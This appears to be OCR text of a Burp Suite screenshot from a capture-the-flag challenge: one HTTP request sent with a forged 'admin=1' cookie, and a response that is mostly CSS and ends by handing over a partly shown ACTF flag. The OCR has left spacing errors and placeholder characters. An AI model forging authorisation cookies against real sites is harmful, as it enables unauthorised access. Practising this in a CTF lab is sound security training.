 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /f451899344a962d6d27a73e2902f8e51.php HTTP/1.1
2 Host: 10.214.160.32
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Referer:
http://10.214.160.32/80e20d8fe7edfbeb591750ba31a59d0
7.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: authtoken=
3180103650.a0f46dbfc24bb12083264e1b4d7704d0 admin=1
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
37 -webkit-box-shadow:004pxrgba(0,0,0,0.2),inse
38 -moz-box-shadow:004pxrgba(0,0,0,0.2),inset00
39 box-shadow:005pxrgba(0,0,0,0.2),inset0050pxr
40 }
41 #content:before,#content:after{
42 position:absolute;
43 width:40%;
44 height:10px;
45 content:' ';
46 left:12px;
47 bottom:12px;
48 background:transparent;
49 -webkit-transform:skew(-5deg)rotate(-5deg);
50 -moz-transform:skew(-5deg)rotate(-5deg);
51 -ms-transform:skew(-5deg)rotate(-5deg);
52 -o-transform:skew(-5deg)rotate(-5deg);
53 transform:skew(-5deg)rotate(-5deg);
54 -webkit-box-shadow:06px12pxrgba(0,0,0,0.3);
55 -moz-box-shadow:06px12pxrgba(0,0,0,0.3);
56 box-shadow:06px12pxrgba(0,0,0,0.3);
57 z-index:-1;
58 }
59 #content:after{
60 left:auto;
61 right:12px;
62 -webkit-transform:skew(5deg)rotate(5deg);
63 -moz-transform:skew(5deg)rotate(5deg);
64 -ms-transform:skew(5deg)rotate(5deg);
65 -o-transform:skew(5deg)rotate(5deg);
66 transform:skew(5deg)rotate(5deg);
67 }
68 </style>
69 <title>
Game2 - Level3
</title>
70 </head>
71 <body>
72 <h1>
Level3
</h1>
73 <div id="content">
74 Flag □□□□ admin □□□□□
75 Ok, give you flag: ACTF{47ca8aa874ba92a43621
76 </div>
77 </body>
78 </html>
Search... 0 matches